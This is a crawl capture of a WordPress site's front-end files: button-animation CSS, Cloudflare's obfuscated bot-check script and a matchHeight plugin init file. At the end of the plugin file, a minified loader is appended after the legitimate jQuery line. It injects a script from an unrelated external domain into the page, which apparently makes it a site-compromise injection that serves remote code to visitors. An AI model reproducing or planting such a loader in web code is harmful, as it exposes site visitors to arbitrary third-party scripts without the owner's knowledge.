translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {text-transform: none;}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {text-transform: none;}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 1025px) {.uabb-js-breakpoint {content:"1025";}}@media screen and (max-width: 737px) {.uabb-js-breakpoint {content:"737";}}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://learningandteaching-navitas.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4540
content:
window._cf_chl_opt={VnHPF6:'b'};~function(B1,O,Z,G,i,K,b,S){B1=a,function(I,o,BS,B0,s,e){for(BS={I:481,o:503,s:428,e:446,v:449,m:434,P:455,D:413,J:494,n:421,T:513,E:528},B0=a,s=I();!![];)try{if(e=-parseInt(B0(BS.I))/1+-parseInt(B0(BS.o))/2*(parseInt(B0(BS.s))/3)+parseInt(B0(BS.e))/4*(parseInt(B0(BS.v))/5)+parseInt(B0(BS.m))/6+parseInt(B0(BS.P))/7*(-parseInt(B0(BS.D))/8)+-parseInt(B0(BS.J))/9*(parseInt(B0(BS.n))/10)+-parseInt(B0(BS.T))/11*(-parseInt(B0(BS.E))/12),e===o)break;else s.push(s.shift())}catch(v){s.push(s.shift())}}(B,219342),O=this||self,Z=O[B1(466)],G={},G[B1(440)]='o',G[B1(509)]='s',G[B1(518)]='u',G[B1(436)]='z',G[B1(530)]='n',G[B1(519)]='I',G[B1(478)]='b',i=G,O[B1(450)]=function(I,o,s,P,Be,Bg,Bl,B6,J,T,E,M,Y,W){if(Be={I:507,o:526,s:483,e:507,v:497,m:464,P:515,D:497,J:515,n:501,T:441,E:444,c:454,M:484},Bg={I:457,o:444,s:473},Bl={I:416,o:522,s:491,e:463},B6=B1,null===o||o===void 0)return P;for(J=k(o),I[B6(Be.I)][B6(Be.o)]&&(J=J[B6(Be.s)](I[B6(Be.e)][B6(Be.o)](o))),J=I[B6(Be.v)][B6(Be.m)]&&I[B6(Be.P)]?I[B6(Be.D)][B6(Be.m)](new I[(B6(Be.J))](J)):function(x,B7,A){for(B7=B6,x[B7(Bg.I)](),A=0;A<x[B7(Bg.o)];x[A+1]===x[A]?x[B7(Bg.s)](A+1,1):A+=1);return x}(J),T='nAsAaAb'.split('A'),T=T[B6(Be.n)][B6(Be.T)](T),E=0;E<J[B6(Be.E)];M=J[E],Y=h(I,o,M),T(Y)?(W=Y==='s'&&!I[B6(Be.c)](o[M]),B6(Be.M)===s+M?D(s+M,Y):W||D(s+M,o[M])):D(s+M,Y),E++);return P;function D(x,A,B5){B5=a,Object[B5(Bl.I)][B5(Bl.o)][B5(Bl.s)](P,A)||(P[A]=[]),P[A][B5(Bl.e)](x)}},K=B1(520)[B1(529)](';'),b=K[B1(501)][B1(441)](K),O[B1(474)]=function(I,o,Bv,B8,s,v,m,P){for(Bv={I:465,o:444,s:444,e:425,v:463,m:453},B8=B1,s=Object[B8(Bv.I)](o),v=0;v<s[B8(Bv.o)];v++)if(m=s[v],m==='f'&&(m='N'),I[m]){for(P=0;P<o[s[v]][B8(Bv.s)];-1===I[m][B8(Bv.e)](o[s[v]][P])&&(b(o[s[v]][P])||I[m][B8(Bv.v)]('o.'+o[s[v]][P])),P++);}else I[m]=o[s[v]][B8(Bv.m)](function(D){return'o.'+D})},S=function(BE,BT,Bn,BJ,BD,BP,BB,o,s,e){return BE={I:420,o:485},BT={I:471,o:471,s:463,e:471,v:447,m:505,P:505},Bn={I:444},BJ={I:493},BD={I:444,o:505,s:416,e:522,v:491,m:416,P:522,D:416,J:493,n:463,T:493,E:463,c:493,M:471,f:471,Y:463,W:493,x:463,A:471,L:463,X:447},BP={I:462,o:505},BB=B1,o=String[BB(BE.I)],s={'h':function(m){return null==m?'':s.g(m,6,function(P,Ba){return Ba=a,Ba(BP.I)[Ba(BP.o)](P)})},'g':function(P,D,J,BQ,T,E,M,Y,W,x,A,L,X,F,V,z,j,y){if(BQ=BB,P==null)return'';for(E={},M={},Y='',W=2,x=3,A=2,L=[],X=0,F=0,V=0;V<P[BQ(BD.I)];V+=1)if(z=P[BQ(BD.o)](V),Object[BQ(BD.s)][BQ(BD.e)][BQ(BD.v)](E,z)||(E[z]=x++,M[z]=!0),j=Y+z,Object[BQ(BD.m)][BQ(BD.P)][BQ(BD.v)](E,j))Y=j;else{if(Object[BQ(BD.D)][BQ(BD.e)][BQ(BD.v)](M,Y)){if(256>Y[BQ(BD.J)](0)){for(T=0;T<A;X<<=1,D-1==F?(F=0,L[BQ(BD.n)](J(X)),X=0):F++,T++);for(y=Y[BQ(BD.T)](0),T=0;8>T;X=X<<1|y&1.88,D-1==F?(F=0,L[BQ(BD.E)](J(X)),X=0):F++,y>>=1,T++);}else{for(y=1,T=0;T<A;X=X<<1|y,D-1==F?(F=0,L[BQ(BD.E)](J(X)),X=0):F++,y=0,T++);for(y=Y[BQ(BD.c)](0),T=0;16>T;X=y&1|X<<1.72,D-1==F?(F=0,L[BQ(BD.E)](J(X)),X=0):F++,y>>=1,T++);}W--,W==0&&(W=Math[BQ(BD.M)](2,A),A++),delete M[Y]}else for(y=E[Y],T=0;T<A;X=X<<1.45|1&y,D-1==F?(F=0,L[BQ(BD.n)](J(X)),X=0):F++,y>>=1,T++);Y=(W--,0==W&&(W=Math[BQ(BD.f)](2,A),A++),E[j]=x++,String(z))}if(''!==Y){if(Object[BQ(BD.m)][BQ(BD.e)][BQ(BD.v)](M,Y)){if(256>Y[BQ(BD.c)](0)){for(T=0;T<A;X<<=1,F==D-1?(F=0,L[BQ(BD.Y)](J(X)),X=0):F++,T++);for(y=Y[BQ(BD.W)](0),T=0;8>T;X=y&1.84|X<<1.76,F==D-1?(F=0,L[BQ(BD.E)](J(X)),X=0):F++,y>>=1,T++);}else{for(y=1,T=0;T<A;X=y|X<<1.11,D-1==F?(F=0,L[BQ(BD.x)](J(X)),X=0):F++,y=0,T++);for(y=Y[BQ(BD.W)](0),T=0;16>T;X=X<<1.32|y&1,F==D-1?(F=0,L[BQ(BD.x)](J(X)),X=0):F++,y>>=1,T++);}W--,0==W&&(W=Math[BQ(BD.A)](2,A),A++),delete M[Y]}else for(y=E[Y],T=0;T<A;X=1.12&y|X<<1.64,F==D-1?(F=0,L[BQ(BD.L)](J(X)),X=0):F++,y>>=1,T++);W--,0==W&&A++}for(y=2,T=0;T<A;X=y&1.26|X<<1,D-1==F?(F=0,L[BQ(BD.L)](J(X)),X=0):F++,y>>=1,T++);for(;;)if(X<<=1,D-1==F){L[BQ(BD.E)](J(X));break}else F++;return L[BQ(BD.X)]('')},'j':function(m,BI){return BI=BB,null==m?'':m==''?null:s.i(m[BI(Bn.I)],32768,function(P,Bo){return Bo=BI,m[Bo(BJ.I)](P)})},'i':function(P,D,J,Bq,T,E,M,Y,W,x,A,L,X,F,V,z,y,j){for(Bq=BB,T=[],E=4,M=4,Y=3,W=[],L=J(0),X=D,F=1,x=0;3>x;T[x]=x,x+=1);for(V=0,z=Math[Bq(BT.I)](2,2),A=1;A!=z;j=X&L,X>>=1,X==0&&(X=D,L=J(F++)),V|=(0<j?1:0)*A,A<<=1);switch(V){case 0:for(V=0,z=Math[Bq(BT.o)](2,8),A=1;z!=A;j=X&L,X>>=1,X==0&&(X=D,L=J(F++)),V|=A*(0<j?1:0),A<<=1);y=o(V);break;case 1:for(V=0,z=Math[Bq(BT.I)](2,16),A=1;z!=A;j=L&X,X>>=1,X==0&&(X=D,L=J(F++)),V|=A*(0<j?1:0),A<<=1);y=o(V);break;case 2:return''}for(x=T[3]=y,W[Bq(BT.s)](y);;){if(F>P)return'';for(V=0,z=Math[Bq(BT.e)](2,Y),A=1;A!=z;j=L&X,X>>=1,0==X&&(X=D,L=J(F++)),V|=(0<j?1:0)*A,A<<=1);switch(y=V){case 0:for(V=0,z=Math[Bq(BT.e)](2,8),A=1;z!=A;j=L&X,X>>=1,0==X&&(X=D,L=J(F++)),V|=A*(0<j?1:0),A<<=1);T[M++]=o(V),y=M-1,E--;break;case 1:for(V=0,z=Math[Bq(BT.e)](2,16),A=1;A!=z;j=L&X,X>>=1,X==0&&(X=D,L=J(F++)),V|=A*(0<j?1:0),A<<=1);T[M++]=o(V),y=M-1,E--;break;case 2:return W[Bq(BT.v)]('')}if(E==0&&(E=Math[Bq(BT.o)](2,Y),Y++),T[y])y=T[y];else if(y===M)y=x+x[Bq(BT.m)](0);else return null;W[Bq(BT.s)](y),T[M++]=x+y[Bq(BT.P)](0),E--,x=y,E==0&&(E=Math[Bq(BT.I)](2,Y),Y++)}}},e={},e[BB(BE.o)]=s.h,e}(),l();function d(BM,BO,I,o,s,e){return BM={I:429,o:415,s:417},BO=B1,I=O[BO(BM.I)],o=3600,s=Math[BO(BM.o)](+atob(I.t)),e=Math[BO(BM.o)](Date[BO(BM.s)]()/1e3),e-s>o?![]:!![]}function C(I,o,Bx,BW,BY,Bf,BZ,s,e){Bx={I:429,o:469,s:470,e:461,v:432,m:510,P:439,D:423,J:504,n:508,T:517,E:426,c:433,M:438,f:485,Y:431},BW={I:451},BY={I:459,o:459,s:435,e:479,v:459},Bf={I:508},BZ=B1,s=O[BZ(Bx.I)],e=new O[(BZ(Bx.o))](),e[BZ(Bx.s)](BZ(Bx.e),BZ(Bx.v)+O[BZ(Bx.m)][BZ(Bx.P)]+BZ(Bx.D)+s.r),s[BZ(Bx.J)]&&(e[BZ(Bx.n)]=5e3,e[BZ(Bx.T)]=function(BG){BG=BZ,o(BG(Bf.I))}),e[BZ(Bx.E)]=function(Bi){Bi=BZ,e[Bi(BY.I)]>=200&&e[Bi(BY.o)]<300?o(Bi(BY.s)):o(Bi(BY.e)+e[Bi(BY.v)])},e[BZ(Bx.c)]=function(BR){BR=BZ,o(BR(BW.I))},e[BZ(Bx.M)](S[BZ(Bx.f)](JSON[BZ(Bx.Y)](I)))}function H(Bm,B9,s,v,m,P,D){B9=(Bm={I:525,o:445,s:437,e:516,v:487,m:424,P:414,D:488,J:489,n:514,T:460,E:424,c:422},B1);try{return s=Z[B9(Bm.I)](B9(Bm.o)),s[B9(Bm.s)]=B9(Bm.e),s[B9(Bm.v)]='-1',Z[B9(Bm.m)][B9(Bm.P)](s),v=s[B9(Bm.D)],m={},m=BAnB4(v,v,'',m),m=BAnB4(v,v[B9(Bm.J)]||v[B9(Bm.n)],'n.',m),m=BAnB4(v,s[B9(Bm.T)],'d.',m),Z[B9(Bm.E)][B9(Bm.c)](s),P={},P.r=m,P.e=null,P}catch(J){return D={},D.r={},D.e=J,D}}function U(v,m,BL,Bh,P,D,J,n,T,E,c,M){if(BL={I:430,o:468,s:429,e:432,v:510,m:439,P:475,D:427,J:469,n:470,T:461,E:508,c:517,M:492,f:510,Y:448,W:477,x:456,A:500,L:496,X:490,F:510,V:486,z:527,j:521,y:512,BX:443,BF:438,Bw:485},Bh=B1,!N(.01))return![];D=(P={},P[Bh(BL.I)]=v,P[Bh(BL.o)]=m,P);try{J=O[Bh(BL.s)],n=Bh(BL.e)+O[Bh(BL.v)][Bh(BL.m)]+Bh(BL.P)+J.r+Bh(BL.D),T=new O[(Bh(BL.J))](),T[Bh(BL.n)](Bh(BL.T),n),T[Bh(BL.E)]=2500,T[Bh(BL.c)]=function(){},E={},E[Bh(BL.M)]=O[Bh(BL.f)][Bh(BL.Y)],E[Bh(BL.W)]=O[Bh(BL.v)][Bh(BL.x)],E[Bh(BL.A)]=O[Bh(BL.v)][Bh(BL.L)],E[Bh(BL.X)]=O[Bh(BL.F)][Bh(BL.V)],c=E,M={},M[Bh(BL.z)]=D,M[Bh(BL.j)]=c,M[Bh(BL.y)]=Bh(BL.BX),T[Bh(BL.BF)](S[Bh(BL.Bw)](M))}catch(f){}}function R(I,o,BN,B2){return BN={I:482,o:482,s:416,e:480,v:491,m:425,P:495},B2=B1,o instanceof I[B2(BN.I)]&&0<I[B2(BN.o)][B2(BN.s)][B2(BN.e)][B2(BN.v)](o)[B2(BN.m)](B2(BN.P))}function g(s,e,BV,BH,v,m,P){if(BV={I:412,o:504,s:435,e:512,v:452,m:418,P:467,D:419,J:512,n:452,T:418,E:468,c:442,M:419},BH=B1,v=BH(BV.I),!s[BH(BV.o)])return;e===BH(BV.s)?(m={},m[BH(BV.e)]=v,m[BH(BV.v)]=s.r,m[BH(BV.m)]=BH(BV.s),O[BH(BV.P)][BH(BV.D)](m,'*')):(P={},P[BH(BV.J)]=v,P[BH(BV.n)]=s.r,P[BH(BV.T)]=BH(BV.E),P[BH(BV.c)]=e,O[BH(BV.P)][BH(BV.M)](P,'*'))}function k(I,BU,B4,o){for(BU={I:483,o:465,s:498},B4=B1,o=[];I!==null;o=o[B4(BU.I)](Object[B4(BU.o)](I)),I=Object[B4(BU.s)](I));return o}function h(I,o,s,BC,B3,e){B3=(BC={I:523,o:497,s:499,e:458},B1);try{return o[s][B3(BC.I)](function(){}),'p'}catch(v){}try{if(null==o[s])return void 0===o[s]?'u':'x'}catch(m){return'i'}return I[B3(BC.o)][B3(BC.s)](o[s])?'a':o[s]===I[B3(BC.o)]?'p5':o[s]===!0?'T':o[s]===!1?'F':(e=typeof o[s],B3(BC.e)==e?R(I,o[s])?'N':'f':i[e]||'?')}function B(Bz){return Bz='isArray,chlApiRumWidgetAgeMs,includes,onreadystatechange,4KysDwg,api,charAt,loading,Object,timeout,string,_cf_chl_opt,addEventListener,source,341LbeEeg,navigator,Set,display: none,ontimeout,undefined,bigint,_cf_chl_opt;WVJdi2;tGfE6;eHFr4;rZpcH7;DMab5;uBWD2;TZOO6;NFIEc5;SBead5;rNss8;ssnu4;WlNXb1;QNPd6;BAnB4;Jxahl3;fLDZ5;fAvt5,chctx,hasOwnProperty,catch,DOMContentLoaded,createElement,getOwnPropertyNames,errorInfoObject,279564mGXBOE,split,number,readyState,cloudflare-invisible,48dSRrYF,appendChild,floor,prototype,now,event,postMessage,fromCharCode,20srCJFb,removeChild,/jsd/oneshot/13c98df4ef2d/0.7570542403070782:1764130229:7oE8ixRCZni1HEjHHcztKer-FPYGTi1h7lbc3tRxWr4/,body,indexOf,onload,/invisible/jsd,394158HBZlPT,__CF$cv$params,msg,stringify,/cdn-cgi/challenge-platform/h/,onerror,968826cRxGJX,success,symbol,style,send,VnHPF6,object,bind,detail,jsd,length,iframe,20XjjNYl,join,wfJU3,427730QfkUwH,BAnB4,xhr-error,sid,map,isNaN,46662ghDvjv,NUDr6,sort,function,status,contentDocument,POST,A4Ti7Zv8$GlDCr5pqQoYgzWkdfjwO+tcHhuSx3yNE2nRm9eKbVaLUsX-IBFJP6M10,push,from,keys,document,parent,error,XMLHttpRequest,open,pow,random,splice,Jxahl3,/b/ov1/0.7570542403070782:1764130229:7oE8ixRCZni1HEjHHcztKer-FPYGTi1h7lbc3tRxWr4/,error on cf_chl_props,chlApiUrl,boolean,http-code:,toString,388886jFTspM,Function,concat,d.cookie,wXFuZWd,mAxV0,tabIndex,contentWindow,clientInformation,chlApiClientVersion,call,chlApiSitekey,charCodeAt,1801854ipKWMH,[native code],BHcSU3,Array,getPrototypeOf'.split(','),B=function(){return Bz},B()}function a(Q,I,o){return o=B(),a=function(q,s,O){return q=q-412,O=o[q],O},a(Q,I)}function N(I,Bc,Bs){return Bc={I:472},Bs=B1,Math[Bs(Bc.I)]()<I}function l(Bu,Bt,BF,Bk,I,o,s,e,v){if(Bu={I:429,o:504,s:531,e:506,v:511,m:524,P:502,D:502},Bt={I:531,o:506,s:502},BF={I:476},Bk=B1,I=O[Bk(Bu.I)],!I)return;if(!d())return;(o=![],s=I[Bk(Bu.o)]===!![],e=function(BK,m){if(BK=Bk,!o){if(o=!![],!d())return;m=H(),C(m.r,function(P){g(I,P)}),m.e&&U(BK(BF.I),m.e)}},Z[Bk(Bu.s)]!==Bk(Bu.e))?e():O[Bk(Bu.v)]?Z[Bk(Bu.v)](Bk(Bu.m),e):(v=Z[Bk(Bu.P)]||function(){},Z[Bk(Bu.D)]=function(Bb){Bb=Bk,v(),Z[Bb(Bt.I)]!==Bb(Bt.o)&&(Z[Bb(Bt.s)]=v,e())})}}()

--- FILE ---
content_type: application/javascript
request_url: https://learningandteaching-navitas.com/wp-content/plugins/matchheight/js/matchHeight-init.js?ver=1.0.0
body_size: -115
content:
jQuery(document).ready(function($) {
 $(matchVars.mh_inner_array.mh_selectors).matchHeight(); //set your target CSS class
});;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');